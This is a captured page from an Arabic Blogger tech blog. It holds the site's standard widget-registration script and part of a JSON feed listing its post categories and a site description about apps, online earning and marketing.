'\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML120'}, {'title': '\u0625\u0639\u062f\u0627\u062f\u0627\u062a \u0635\u0641\u062d\u0629 \u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0631\u0648\u0627\u0628\u0637', 'type': 'LinkList', 'sectionId': 'main', 'id': 'LinkList867'}, {'title': '\u0637\u0644\u062d\u0629 \u0639\u0628\u062f \u0627\u0644\u0643\u0631\u064a\u0645', 'type': 'Image', 'sectionId': 'author', 'id': 'Image2'}, {'title': '\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0623\u0633\u0641\u0644 \u0627\u0644\u0639\u0646\u0627\u0648\u064a\u0646 \u0627\u0644\u0641\u0631\u0639\u064a\u0629', 'type': 'LinkList', 'sectionId': 'e3lnt', 'id': 'LinkList4'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML8'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0648\u0633\u0637 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML10'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML11'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0639\u0644\u064a \u0627\u0644\u0645\u0648\u0636\u064a\u0639 \u0627\u0644\u0645\u062a\u0634\u0627\u0628\u0647', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML12'}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML9'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML15'}, {'title': '\u0627\u0644\u0623\u0643\u062b\u0631 \u0645\u0634\u0627\u0647\u062f\u0629 \u0647\u0630\u0627 \u0627\u0644\u0623\u0633\u0628\u0648\u0639', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': ' \u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 iptv \u0645\u062c\u0627\u0646\u064a\u0629 \u0645\u062f\u0649 \u0627\u0644\u062d\u064a\u0627\u0629 \u0645\u0639 \u062a\u062d\u062f\u064a\u062b \u062a\u0644\u0642\u0627\u0626\u064a \u064a\u0648\u0645\u064a', 'id': 5384116054353651972}, {'title': '\u0643\u064a\u0641\u064a\u0629 \u0625\u0646\u0634\u0627\u0621 \u0631\u0627\u0628\u0637 \u062a\u0644\u062c\u0631\u0627\u0645 \u0644\u062d\u0633\u0627\u0628\u064a', 'id': 2016982347756180276}, {'title': '\u0623\u0641\u0636\u0644 \u0623\u0643\u0648\u0627\u062f \u0645\u064a\u062a\u0627 \u062a\u0627\u062c \u0628\u0644\u0648\u062c\u0631', 'id': 2331081822305377286}, {'title': '\u0645\u0648\u0642\u0639 \u0644\u0627\u0631\u0648\u0632\u0627 \u0641\u064a\u062f\u064a\u0648 \u0644\u0645\u0634\u0627\u0647\u062f\u0629 \u0623\u062d\u062f\u062b \u0627\u0644\u0645\u0633\u0644\u0633\u0644\u0627\u062a \u0648\u0627\u0644\u0623\u0641\u0644\u0627\u0645 \u0627\u0644\u0639\u0631\u0628\u064a\u0629', 'id': 3624090555371415883}, {'title': '\u0643\u0644 \u0645\u0627 \u062a\u062d\u062a\u0627\u062c \u0645\u0639\u0631\u0641\u062a\u0647 \u0639\u0646 \u0627\u0644\u0645\u0627\u0633\u062d \u0627\u0644\u0636\u0648\u0626\u064a \u0648\u0627\u0644\u0637\u0627\u0628\u0639\u0629: \u0645\u0646 \u0627\u0644\u062a\u0639\u0631\u064a\u0641 \u0625\u0644\u0649 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645\u0627\u062a \u0627\u0644\u064a\u0648\u0645\u064a\u0629 ', 'id': 9136127979936524714}, {'title': '\u062d\u0648\u0651\u0644 \u062d\u0644\u0645\u0643 \u0625\u0644\u0649 \u0648\u0627\u0642\u0639 \u0645\u0639 \u0623\u0641\u0636\u0644 \u0634\u0631\u0643\u0629 \u062f\u064a\u0643\u0648\u0631\u0627\u062a \u0641\u064a \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629', 'id': 345297291787714243}, {'title': '\u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 \u0644\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0628\u0637\u0627\u0642\u0629 \u0641\u064a\u0632\u0627 \u0648 \u0645\u0627\u0633\u062a\u0631 \u0643\u0627\u0631\u062f \u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0645\u062c\u0627\u0646\u0627', 'id': 3711860299321061082}, {'title': '\u0623\u0641\u0636\u0644 \u0627\u0644\u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0644\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629 \u0648\u0634\u0631\u0627\u0621 \u0627\u0644\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0645\u0646 PSTNET', 'id': 5639671400977119354}, {'title': '\u0623\u0641\u0636\u0644 \u0645\u0648\u0627\u0642\u0639 \u0644\u0634\u0631\u0627\u0621 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629 \u0628\u0627\u0644\u062c\u0645\u0644\u0629 \u0628\u0623\u0633\u0639\u0627\u0631 \u0631\u062e\u064a\u0635\u0629', 'id': 3009828304014141564}, {'title': ' \u0623\u0641\u0636\u0644 \u0648\u0623\u0631\u062e\u0635 5 \u0645\u0648\u0627\u0642\u0639 \u0634\u062d\u0646 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0623\u0648\u0646\u0644\u0627\u064a\u0646', 'id': 5484026319051539886}]}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0627\u0644\u0628 \u0645\u062a\u062c\u0631 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0648 \u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '5480400030701312185'}, {'title': '\u0627\u0644\u0623\u0633\u0626\u0644\u0629 \u0627\u0644\u0634\u0627\u0626\u0639\u0629[FAQ]', 'type': 'LinkList', 'sectionId': 'layout-5', 'id': 'LinkList3'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-5', 'id': 'HTML6'}, {'title': '\u0625\u0639\u0644\u0627\u0646', 'type': 'HTML', 'sectionId': 'space-layout', 'id': 'HTML152'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-9', 'id': 'HTML25'}, {'title': '\u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-6', 'id': 'HTML17'}, {'title': '\u0623\u062f\u0633\u0646\u0633', 'type': 'HTML', 'sectionId': 'layout-7', 'id': 'HTML18'}, {'title': '\u064a\u0648\u062a\u064a\u0648\u0628', 'type': 'HTML', 'sectionId': 'layout-8', 'id': 'HTML19'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-one', 'id': 'PageList3'}, {'title': '\u0622\u062e\u0631 \u0645\u0634\u0627\u0631\u0643\u0629', 'type': 'HTML', 'sectionId': 'luna-colm-footer-two', 'id': 'HTML20'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-three', 'id': 'PageList2'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media-footer', 'id': 'LinkList222'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'contact-section', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'options', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'options', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList30', 'side-mobile-menu', document.getElementById('LinkList30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'top-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}, {'isCurrentPage': false, 'href': 'https://www.khadamatona.com/', 'title': '\u062e\u0640\u0640\u062f\u0645\u0640\u0640\u0627\u062a\u0640\u0640\u0646\u0640\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'social-media', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'adver-space', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'newsticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'Layout-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Layout-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'layout-2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'layout-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'layout-3', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'layout-3', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'layout-3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'layout-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'layout-3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2341382555-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML120', 'main', document.getElementById('HTML120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList867', 'main', document.getElementById('LinkList867'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'author', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'e3lnt', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'e3lnt', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'e3lnt', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'e3lnt', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'e3lnt', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'layout-4', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'layout-4', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'layout-5', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'layout-5', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML152', 'space-layout', document.getElementById('HTML152'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'layout-9', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'layout-6', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'layout-7', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'layout-8', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'luna-colm-footer-one', document.getElementById('PageList3'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/withdraw-adsense-earnings.html', 'id': '1060883411234486370', 'title': '\u0633\u062d\u0628 \u0623\u0631\u0628\u0627\u062d \u0623\u062f\u0633\u0646\u0633'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/advertise-on-our-website.html', 'id': '1290904938206500826', 'title': '\u0623\u0639\u0640\u0644\u0640\u0646 \u0641\u064a \u0645\u0640\u0648\u0642\u0639\u0640\u0646\u0640\u0627'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'luna-colm-footer-two', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'luna-colm-footer-three', document.getElementById('PageList2'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/privacy-policy.html', 'id': '5706317043790154468', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/blog-page_24.html', 'id': '4208178910308786409', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0625\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/1.html', 'id': '7819581616170550979', 'title': '\u0645\u0646 \u0646\u062d\u0646'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'social-media-footer', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '3561793838767802881', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY7RAvKFdpFBvzhPvIX5bztfQBM3vg:1762432751814', 'submitUrl': 'https://draft.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A3%D8%AF%D8%B3%D9%86%D8%B3?max-results=4&alt=json-in-script&callback=jQuery32104719217857334712_1762505674806&_=1762505674818
body_size: 13774
content:
// API callback
jQuery32104719217857334712_1762505674806({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2025-10-23T09:39:45.874-07:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"فيزا كارد"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماستر كارد"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر 